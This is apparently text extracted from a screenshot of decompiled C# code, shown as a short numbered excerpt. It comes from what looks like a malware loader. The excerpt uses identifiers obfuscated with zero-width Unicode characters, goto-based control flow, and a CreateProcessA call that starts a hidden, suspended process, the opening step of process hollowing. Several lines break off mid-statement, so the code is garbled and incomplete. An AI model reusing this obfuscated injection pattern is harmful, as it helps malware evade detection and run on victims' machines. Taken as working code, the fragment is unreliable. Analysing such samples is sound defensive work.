 56 goto IL_AF7;
57 IL_47:
58 int num5 = 0;
59 Structure.StartupInformation startupInformation = default(Structure.StartupInformation);
60 Structure.ProcessInformation processInformation = default(Structure.ProcessInformation);
61 startupInformation.Size = PE.\u206A\u200F\u202C\u206A\u202E\u200F\u200D\u200F\u202D\u206A\u206F\u200E\u202D\
\u206D\u206C\u200B\u206F\u202E\u200B\u202B\u202E(PE.\u202E\u202E\u202E\u202C\u200B\u206C\u200D\u206A\u200C
\u202E\u200E\u200C\u202D\u206B\u202B\u200F\u202D\u200B\u202E\u206B\u202B\u202E(PE.\u200C\u206F\u206D\u202C
\u202D\u202C\u206C\u206E\u206B\u200D\u206D\u200F\u202D\u200C\u206B\u200B\u200C\u200C\u202A\u206B\u206B\u20
62 try
63 {
64 bool flag2 = API.CreateProcessA(path, "", IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null
65 for (;;)
66 {
67 IL_A1:
68 uint num6 = 1893439348U;